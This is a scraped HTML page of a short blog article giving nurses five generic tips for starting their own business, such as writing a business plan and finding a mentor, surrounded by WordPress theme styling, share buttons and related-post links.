.td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2F5-tips-to-starting-your-own-business%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg&description=5+Tips+to+Starting+Your+own+Business" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&title=5+Tips+to+Starting+Your+own+Business" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&title=5+Tips+to+Starting+Your+own+Business" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&name=5 Tips to Starting Your own Business" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg 2560w, https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-2048x1365.jpg 2048w, https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-600x400.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="5 Tips to Starting Your own Business"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Are you a qualified nurse looking towards starting your own business? Nurses are known to having unique skills necessary for business success. However, you must identify passion before beginning any business. Otherwise, you will be creating a complex business environment. Apart from desire, you must strictly follow other business tips listed below to welcome prosperity.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Write_a_quality_business_plan" >Write a quality business plan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Begin_a_business_where_your_passion_lays" >Begin a business where your passion lays</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Find_a_problem_affecting_the_community_then_give_a_solution" >Find a problem affecting the community, then give a solution</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Discuss_your_business_with_a_mentor" >Discuss your business with a mentor</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Identify_your_destination" >Identify your destination</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Write_a_quality_business_plan"></span>Write a quality business plan<span class="ez-toc-section-end"></span></h2>
<p>A successful business requires you to write and analyze your business plan. A business plan involves an executive summary that will be more specific about the products and services you offer. The process of identifying the<a href="https://www.forbes.com/sites/mikekappel/2017/07/12/10-tips-for-starting-a-small-business-that-you-havent-heard-a-thousand-times-already/?sh=7494e5056e19" target="_blank" rel="noopener"> best type of business to start</a> will enable you to have a strong foundation. Also, you must specify the industry&#8217;s goals and mission to remain focused. Writing down the company&#8217;s goals and mission will also help your employees put more effort while working. Regarding the issue of marketing, you must decide to determine marketing and pricing the business. Creating offers is very critical while searching for potential clients. Finally, ensure you write the break-evens, balance sheet, and cash flow projection.</p>
<h2><span class="ez-toc-section" id="Begin_a_business_where_your_passion_lays"></span>Begin a business where your passion lays<span class="ez-toc-section-end"></span></h2>
<p>It&#8217;s essential to identify your passion and understand your ability to deliver quality work. If you venture into a business you love, you&#8217;re likely to overcome your shortcomings hence succeeding. Every business requires a strong attitude, commitment, and dedication to prosper. According to researches done, most entrepreneurs excel in industries they love.</p>
<h2><span class="ez-toc-section" id="Find_a_problem_affecting_the_community_then_give_a_solution"></span>Find a problem affecting the community, then give a solution<span class="ez-toc-section-end"></span></h2>
<p>If you need success, you must understand common health problems that you can solve. For instance, as people keep growing older, health issues are likely to arise. You can decide to start home-based care for the aged. However, it would be best to look towards other nurses to help you with the workload to build trust in the community. Nurses are cable of making healthcare tremendous and improve the health of many people.</p>
<h2><span class="ez-toc-section" id="Discuss_your_business_with_a_mentor"></span>Discuss your business with a mentor<span class="ez-toc-section-end"></span></h2>
<p>A mentor will help you understand the essential knowledge and assets you may need before starting a business. Some businesses might require you to follow legal policies and procedures. Local governments use different approaches to offer licenses. Critical thinking, organization of the company, and marketing skills might not come out automatically. Therefore, a mentor will provide guidance and support in that area. Also, they will help you minimize stress, worries, and fear. The right mentor encourages you when a business is starting up. Several companies offer mentorship services to take you throughout the process as a <a href="https://nursepreneurs.com/" target="_blank" rel="noopener">nurse entrepreneur.</a> Entrepreneurs Company is among the companies that will enable you to achieve your business dream. They have multiple mentors who are doing well with their medical businesses, and they are always ready to help other innovators.</p>
<h2><span class="ez-toc-section" id="Identify_your_destination"></span>Identify your destination<span class="ez-toc-section-end"></span></h2>
<p>Planning your destination is a vital factor before beginning any form of business. The goal entails several things that include; the amount of profit you want to make, the number of clients you&#8217;re aiming to serve, road maps to reach your job area, the best ways to utilize your time to maximize profit, and the possible challenges you&#8217;re likely to face. Also, keep planning and advance your ideas. Most people, who don&#8217;t buy new ideas leading in the same direction, are likely to fail. For instance, technology is becoming the latest trend for most businesses. Always ensure you have the best technology to run and market your business.</p>
<p>After following all the business tips outlined above, your dream will automatically come to reality. Establishing an income-generating activity such as business empowers and gives you financial freedom. No one will determine your salary. A successful business keeps growing, resulting in higher profit/salary. Moreover, nursing is like a call to help people. To ensure you help more people, you can manage your time appropriately to help as many people as you would wish. Also, you can perfect your services and products to earn trust among the people in your community. You don&#8217;t have to keep looking for a job opportunity. Be creative and innovative to create your job opportunity and for young people who are hunting for jobs at all times. By so doing, you will have created a healthier and happier community.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2F5-tips-to-starting-your-own-business%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg&description=5+Tips+to+Starting+Your+own+Business" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&title=5+Tips+to+Starting+Your+own+Business" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&title=5+Tips+to+Starting+Your+own+Business" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/&name=5 Tips to Starting Your own Business" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/5-tips-to-starting-your-own-business/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/how-to-properly-take-care-of-water-damage-in-your-home-after-a-flood/">How to Properly Take Care of Water Damage in Your Home After a Flood</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/5-tips-to-help-prepare-for-retirement/">5 Tips to Help Prepare for Retirement</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2021-10-02T10:08:21+05:30"><meta itemprop="dateModified" content="2022-04-25T07:55:40+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/5-tips-to-starting-your-own-business/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="5 Tips to Starting Your own Business"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2021/10/5-Tips-to-Starting-Your-own-Business-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2496,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "371";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "124";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/intasffr-login-guide/"  rel="bookmark" class="td-image-wrap " title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IntasFFR Login" title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals" /></a></div>                <a href="https://lifetrixcorner.com/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/intasffr-login-guide/"  rel="bookmark" title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals">IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
